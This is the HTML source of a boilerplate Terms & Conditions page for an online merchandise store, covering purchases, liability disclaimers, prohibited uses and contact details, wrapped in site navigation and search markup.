                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Terms &amp; Conditions</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">OVERVIEW</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">This website is operated by&nbsp;</span><span style="box-sizing: border-box;">our store</span><span style="box-sizing: border-box;">. Throughout the site, the terms &ldquo;we&rdquo;, &ldquo;us&rdquo; and &ldquo;our&rdquo; refer to our store</span><span style="box-sizing: border-box;">. Our </span><span style="box-sizing: border-box;">store offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here.</span></span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">By visiting our site and/ or purchasing something from us, you engage in our &ldquo;Service&rdquo; and agree to be bound by the following terms and conditions (&ldquo;Terms of Service&rdquo;, &ldquo;Terms&rdquo;), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time on this page. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. It is your responsibility to check this page periodically for changes. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 1 &ndash; ONLINE STORE TERMS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You may not use our products for any illegal or unauthorized purpose nor may you, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You must not transmit any worms or viruses or any code of a destructive nature.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">A breach or violation of any of the Terms will result in an immediate termination of your Services.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 2 &ndash; GENERAL CONDITIONS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We reserve the right to refuse service to anyone for any reason at any time.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You understand that your content (not including credit card information), may be transferred unencrypted and involve (a) transmissions over various networks; and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Credit card information is always encrypted during transfer over networks.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 3 &ndash; ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 4 &ndash; MODIFICATIONS TO THE SERVICE AND PRICES</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Prices for our products are subject to change without notice.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 5 &ndash; PRODUCTS OR SERVICES (if applicable)</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Certain products or services may be available exclusively online through the website. These products or services may have limited quantities and are subject to return or exchange only according to our Return Policy.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We have made every effort to display as accurately as possible the colors and images of our products that appear at the store. We cannot guarantee that your computer monitor&rsquo;s display of any color will be accurate.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We reserve the right, but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at anytime without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We do not warrant that the quality of any products, services, information, or other material purchased or obtained by you will meet your expectations, or that any errors in the Service will be corrected.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 6 &ndash; ACCURACY OF BILLING AND ACCOUNT INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We reserve the right to refuse any order you place with us. We may, in our sole discretion, limit or cancel quantities purchased per person, per household or per order. These restrictions may include orders placed by or under the same customer account, the same credit card, and/or orders that use the same billing and/or shipping address. In the event that we make a change to or cancel an order, we may attempt to notify you by contacting the e-mail and/or billing address/phone number provided at the time the order was made. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You agree to provide current, complete and accurate purchase and account information for all purchases made at our store. You agree to promptly update your account and other information, including your email address and credit card numbers and expiration dates, so that we can complete your transactions and contact you as needed.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">For more detail, please review our Returns Policy.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 7 &ndash; OPTIONAL TOOLS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We may provide you with access to third-party tools over which we neither monitor nor have any control nor input.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You acknowledge and agree that we provide access to such tools &rdquo;as is&rdquo; and &ldquo;as available&rdquo; without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 8 &ndash; THIRD-PARTY LINKS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Certain content, products and services available via our Service may include materials from third-parties.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We are not liable for any harm or damages related to the purchase or use of goods, services, resources, content, or any other transactions made in connection with any third-party websites. Please review carefully the third-party&rsquo;s policies and practices and make sure you understand them before you engage in any transaction. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 9 &ndash; USER COMMENTS, FEEDBACK AND OTHER SUBMISSIONS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">If, at our request, you send certain specific submissions (for example contest entries) or without a request from us you send creative ideas, suggestions, proposals, plans, or other materials, whether online, by email, by postal mail, or otherwise (collectively, &lsquo;comments&rsquo;), you agree that we may, at any time, without restriction, edit, copy, publish, distribute, translate and otherwise use in any medium any comments that you forward to us. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libelous, defamatory, pornographic, obscene or otherwise objectionable or violates any party&rsquo;s intellectual property or these Terms of Service.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You agree that your comments will not violate any right of any third-party, including copyright, trademark, privacy, personality or other personal or proprietary right. You further agree that your comments will not contain libelous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You may not use a false e-mail address, pretend to be someone other than yourself, or otherwise mislead us or third-parties as to the origin of any comments. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 10 &ndash; PERSONAL INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Your submission of personal information through the store is governed by our Privacy Policy. To view our Privacy Policy.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 11 &ndash; ERRORS, INACCURACIES AND OMISSIONS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Occasionally there may be information on our site or in the Service that contains typographical errors, inaccuracies or omissions that may relate to product descriptions, pricing, promotions, offers, product shipping charges, transit times and availability. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website, should be taken to indicate that all information in the Service or on any related website has been modified or updated.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 12 &ndash; PROHIBITED USES</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 13 &ndash; DISCLAIMER OF WARRANTIES; LIMITATION OF LIABILITY</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided &lsquo;as is&rsquo; and &lsquo;as available&rsquo; for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">In no case shall our store</span><span style="box-sizing: border-box;">, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</span></span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 14 &ndash; INDEMNIFICATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">You agree to indemnify, defend and hold harmless</span><span style="box-sizing: border-box; font-weight: bolder;">&nbsp;our store</span><span style="box-sizing: border-box;">&nbsp;and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licensors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys&rsquo; fees, made by any third-party due to or arising out of your breach of these Terms of Service or the documents they incorporate by reference, or your violation of any law or the rights of a third-party.</span></span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 15 &ndash; SEVERABILITY</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforceability of any other remaining provisions.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 16 &ndash; TERMINATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof).</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 17 &ndash; ENTIRE AGREEMENT</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 18 &ndash; GOVERNING LAW</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of Yishun Ring Road #10-1844 760357 Singapore SG 760357.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 19 &ndash; CHANGES TO TERMS OF SERVICE</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">You can review the most current version of the Terms of Service at any time at this page.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 20 &ndash; CONTACT INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; color: #000000;">Questions about the Terms of Service should be sent to us at&nbsp;</span></span><a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="mailto:contact@theusedmerch.com">contact@family-guy.shop</a></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;l6G4bfmvFzxwJ3GDe0UR&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;terms-conditions&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c653400e4bd89d1591f685cab119a8dd073f72cac34363668bbe44bac8c70128&quot;}" wire:effects="[]" wire:id="l6G4bfmvFzxwJ3GDe0UR" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
